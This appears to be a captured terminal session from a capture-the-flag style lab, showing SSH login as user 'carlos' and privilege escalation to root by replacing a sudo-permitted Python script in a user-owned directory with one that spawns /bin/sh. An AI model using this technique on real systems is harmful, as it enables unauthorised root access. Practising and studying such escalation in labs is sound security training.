 192.168.1.10
Disconnected
May 14 | 9 : 15
Library - 172.17.0.3
❯ ssh carlos@172.17.0.3
The authenticity of host '172.17.0.3 (172.17.0.3)' can't be established.
ED25519 key fingerprint is SHA256:Hvih5sjfx4Qwfp0rb0aWHkFvIxZbFo+cyOaoqbCHXSI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.3' (ED25519) to the list of known hosts.
carlos@172.17.0.3's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.12.12-amd64 x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
carlos@7f9cd25bc680:~$ sudo -l
Matching Defaults entries for carlos on 7f9cd25bc680:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User carlos may run the following commands on 7f9cd25bc680:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/script.py
carlos@7f9cd25bc680:~$ cd /opt/
carlos@7f9cd25bc680:/opt$ ls -la
total 12
drwxr-xr-x 1 carlos root 4096 May  7  2024 .
drwxr-xr-x 1 root   root 4096 May 14 14:36 ..
-r-xr--r-- 1 carlos root  272 May  7  2024 script.py
carlos@7f9cd25bc680:/opt$ nano script.py
Error opening terminal: xterm-kitty.
carlos@7f9cd25bc680:/opt$ export TERM=xterm
carlos@7f9cd25bc680:/opt$ nano script.py
carlos@7f9cd25bc680:/opt$ rm script.py
rm: remove write-protected regular file 'script.py'? y
carlos@7f9cd25bc680:/opt$ ls
carlos@7f9cd25bc680:/opt$ nano script.py
carlos@7f9cd25bc680:/opt$ cat script.py
import os
os.system("/bin/sh")
carlos@7f9cd25bc680:/opt$ sudo /usr/bin/python3 /opt/script.py
# whoami
root
#